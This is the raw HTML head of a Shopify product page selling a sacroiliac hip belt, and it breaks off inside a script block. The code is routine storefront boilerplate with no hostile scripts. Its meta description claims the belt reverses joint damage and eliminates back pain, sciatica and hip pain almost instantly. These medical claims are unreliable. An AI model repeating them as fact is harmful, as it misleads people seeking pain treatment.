

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://luckyeo.com/products/sacroiliac-si-joint-hip-belt
body_size: 36918
content:
<!doctype html>
<html class="js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://luckyeo.com/products/sacroiliac-si-joint-hip-belt"><link rel="icon" type="image/png" href="//luckyeo.com/cdn/shop/files/luckyeo-1-04.png?crop=center&height=32&v=1739350014&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" integrity="sha512-SnH5WK+bZxgPHs44uWIX+LLJAJ9/2PkPKZ5QiAj6Ta86w+fsb2TkcmfRyVX3pBnMFcV7oQPJkl9QevSCWr3W6A==" crossorigin="anonymous" referrerpolicy="no-referrer" />

    <title>
      Sacroiliac SI Joint Hip Belt for Women and Men
 &ndash; luckyeo</title>

    
      <meta name="description" content="Struggling with lower back pain? Using the power of targeted compression, the Sacroiliac Hip Belt reverses SI Joint damage which will eliminate your lower back pain, sciatica, and hip pain almost instantly. Key Features · ALLEVIATES JOINT PAIN Our simple-to-adjust hip compression devices will help cradle your lower spi">
    

    

<meta property="og:site_name" content="luckyeo">
<meta property="og:url" content="https://luckyeo.com/products/sacroiliac-si-joint-hip-belt">
<meta property="og:title" content="Sacroiliac SI Joint Hip Belt for Women and Men">
<meta property="og:type" content="product">
<meta property="og:description" content="Struggling with lower back pain? Using the power of targeted compression, the Sacroiliac Hip Belt reverses SI Joint damage which will eliminate your lower back pain, sciatica, and hip pain almost instantly. Key Features · ALLEVIATES JOINT PAIN Our simple-to-adjust hip compression devices will help cradle your lower spi"><meta property="og:image" content="http://luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698">
  <meta property="og:image:secure_url" content="https://luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="19.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sacroiliac SI Joint Hip Belt for Women and Men">
<meta name="twitter:description" content="Struggling with lower back pain? Using the power of targeted compression, the Sacroiliac Hip Belt reverses SI Joint damage which will eliminate your lower back pain, sciatica, and hip pain almost instantly. Key Features · ALLEVIATES JOINT PAIN Our simple-to-adjust hip compression devices will help cradle your lower spi">


    <script src="//luckyeo.com/cdn/shop/t/6/assets/constants.js?v=58251544750838685771768547630" defer="defer"></script>
    <script src="//luckyeo.com/cdn/shop/t/6/assets/pubsub.js?v=158357773527763999511768547630" defer="defer"></script>
    <script src="//luckyeo.com/cdn/shop/t/6/assets/global.js?v=69198698717312658701768547630" defer="defer"></script><script src="//luckyeo.com/cdn/shop/t/6/assets/animations.js?v=88693664871331136111768547630" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68619698343/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3daa1cc0fb8cbad97e09d3e49b25ae7b">
<meta id="in-context-paypal-metadata" data-shop-id="68619698343" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://luckyeo.com/products/sacroiliac-si-joint-hip-belt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3daa1cc0fb8cbad97e09d3e49b25ae7b","betas":["rich-media-storefront-analytics"],"domain":"luckyeo.com","predictiveSearch":true,"shopId":68619698343,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "8npak8-wn.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"20260116 多功能大容量女钱包","id":150616539303,"schema_name":"LeiTe-Studio-01","schema_version":"24.05.20","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "luckyeo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//luckyeo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//luckyeo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//luckyeo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//luckyeo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//luckyeo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//luckyeo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=8npak8-wn.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":68619698343,"offset":28800,"reqid":"4d3d2f27-1290-4145-b7d2-1562db537ff7-1769876652","pageurl":"luckyeo.com\/products\/sacroiliac-si-joint-hip-belt","u":"c20ce65b92df","p":"product","rtyp":"product","rid":8466634735783};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//luckyeo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://luckyeo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://luckyeo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://luckyeo.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://luckyeo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//luckyeo.com/cdn/shop/t/6/compiled_assets/scripts.js?v=1754"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//luckyeo.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//luckyeo.com/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

      @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//luckyeo.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//luckyeo.com/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

      @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//luckyeo.com/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//luckyeo.com/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

      @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//luckyeo.com/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//luckyeo.com/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}

      @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//luckyeo.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//luckyeo.com/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 252,252,252;
        
          --gradient-background: #fcfcfc;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 188,188,188;
        --color-shadow: 0,62,55;
        --color-button: 0,62,55;
        --color-button-text: 252,252,252;
        --color-secondary-button: 252,252,252;
        --color-secondary-button-text: 0,62,55;
        --color-link: 0,62,55;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 252,252,252;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(252 252 252);
      }
      
        
        .color-scheme-2 {
          --color-background: 235,236,237;
        
          --gradient-background: #ebeced;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 168,172,177;
        --color-shadow: 255,255,255;
        --color-button: 192,26,45;
        --color-button-text: 235,236,237;
        --color-secondary-button: 235,236,237;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 235,236,237;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(235 236 237);
      }
      
        
        .color-scheme-3 {
          --color-background: 192,26,45;
        
          --gradient-background: #c01a2d;
        

        

        --color-foreground: 252,252,252;
        --color-background-contrast: 80,11,19;
        --color-shadow: 255,255,255;
        --color-button: 252,252,252;
        --color-button-text: 192,26,45;
        --color-secondary-button: 192,26,45;
        --color-secondary-button-text: 252,252,252;
        --color-link: 252,252,252;
        --color-badge-foreground: 252,252,252;
        --color-badge-background: 192,26,45;
        --color-badge-border: 252,252,252;
        --payment-terms-background-color: rgb(192 26 45);
      }
      
        
        .color-scheme-4 {
          --color-background: 192,26,45;
        
          --gradient-background: #c01a2d;
        

        

        --color-foreground: 252,252,252;
        --color-background-contrast: 80,11,19;
        --color-shadow: 0,62,55;
        --color-button: 0,62,55;
        --color-button-text: 0,62,55;
        --color-secondary-button: 192,26,45;
        --color-secondary-button-text: 0,62,55;
        --color-link: 0,62,55;
        --color-badge-foreground: 252,252,252;
        --color-badge-background: 192,26,45;
        --color-badge-border: 252,252,252;
        --payment-terms-background-color: rgb(192 26 45);
      }
      
        
        .color-scheme-5 {
          --color-background: 192,26,45;
        
          --gradient-background: #c01a2d;
        

        

        --color-foreground: 252,252,252;
        --color-background-contrast: 80,11,19;
        --color-shadow: 192,26,45;
        --color-button: 252,252,252;
        --color-button-text: 192,26,45;
        --color-secondary-button: 192,26,45;
        --color-secondary-button-text: 252,252,252;
        --color-link: 252,252,252;
        --color-badge-foreground: 252,252,252;
        --color-badge-background: 192,26,45;
        --color-badge-border: 252,252,252;
        --payment-terms-background-color: rgb(192 26 45);
      }
      
        
        .color-scheme-854f7e8b-47d1-44d0-81a1-a8a9a7a28460 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 191,191,191;
        --color-shadow: 0,0,0;
        --color-button: 0,0,0;
        --color-button-text: 252,252,252;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 0,0,0;
        --color-link: 0,0,0;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 255,255,255;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-20c5cda7-5a4f-4e54-9f90-a1f976e601f0 {
          --color-background: 252,252,252;
        
          --gradient-background: #fcfcfc;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 188,188,188;
        --color-shadow: 192,26,45;
        --color-button: 192,26,45;
        --color-button-text: 252,252,252;
        --color-secondary-button: 252,252,252;
        --color-secondary-button-text: 192,26,45;
        --color-link: 192,26,45;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 252,252,252;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(252 252 252);
      }
      
        
        .color-scheme-6e8fcde8-c479-463b-b6aa-d1e550f19b8e {
          --color-background: 24,27,4;
        
          --gradient-background: #181b04;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 204,226,60;
        --color-shadow: 24,27,4;
        --color-button: 24,27,4;
        --color-button-text: 252,252,252;
        --color-secondary-button: 24,27,4;
        --color-secondary-button-text: 24,27,4;
        --color-link: 24,27,4;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 24,27,4;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(24 27 4);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5, .color-scheme-854f7e8b-47d1-44d0-81a1-a8a9a7a28460, .color-scheme-20c5cda7-5a4f-4e54-9f90-a1f976e601f0, .color-scheme-6e8fcde8-c479-463b-b6aa-d1e550f19b8e {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Inter, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Inter, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -4.0rem;
        --product-card-shadow-vertical-offset: -4.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 6px;
        --popup-shadow-vertical-offset: 6px;
        --popup-shadow-blur-radius: 25px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 40px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 2px;
        --buttons-shadow-vertical-offset: 2px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.15;
        --inputs-shadow-opacity: 0.05;
        --inputs-shadow-horizontal-offset: 2px;
        --inputs-margin-offset: 2px;
        --inputs-shadow-vertical-offset: 2px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//luckyeo.com/cdn/shop/t/6/assets/base.css?v=136400507176141521981768547630" rel="stylesheet" type="text/css" media="all" />

      <link rel="preload" as="font" href="//luckyeo.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//luckyeo.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin>
      
<link href="//luckyeo.com/cdn/shop/t/6/assets/component-localization-form.css?v=120620094879297847921768547630" rel="stylesheet" type="text/css" media="all" />
      <script src="//luckyeo.com/cdn/shop/t/6/assets/localization-form.js?v=169565320306168926741768547630" defer="defer"></script><link
        rel="stylesheet"
        href="//luckyeo.com/cdn/shop/t/6/assets/component-predictive-search.css?v=118923337488134913561768547630"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link href="//luckyeo.com/cdn/shop/t/6/assets/custom-update.css?v=131603827869595303961768547630" rel="stylesheet" type="text/css" media="all" />

    

    <script src="//luckyeo.com/cdn/shop/t/6/assets/jquery-1.12.4.min.js?v=143819514376552347241768547630"></script>


    <!-- slick 轮播 基于 jQuery1.7+ -->
    <link href="//luckyeo.com/cdn/shop/t/6/assets/slick.min.css?v=84731195424863962951768547630" rel="stylesheet" type="text/css" media="all" />
    <script src="//luckyeo.com/cdn/shop/t/6/assets/slick.min.js?v=42358486622890500061768547630"></script>
    <!-- slick 轮播 end -->
    
  <!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
